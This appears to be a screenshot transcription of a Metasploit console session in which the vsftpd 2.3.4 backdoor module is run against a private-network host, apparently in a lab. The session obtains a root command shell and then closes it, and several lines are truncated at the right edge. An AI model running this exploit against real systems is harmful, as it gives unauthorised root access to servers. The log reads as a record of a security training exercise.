 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.224.128:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.224.128:21 - USER: 331 Please specify the
[+] 192.168.224.128:21 - Backdoor service has been spa
[+] 192.168.224.128:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (192.168.224.146:39
session -i 2^C
Abort session 2? [y/N]  y
[*] 192.168.224.128 - Command shell session 2 closed.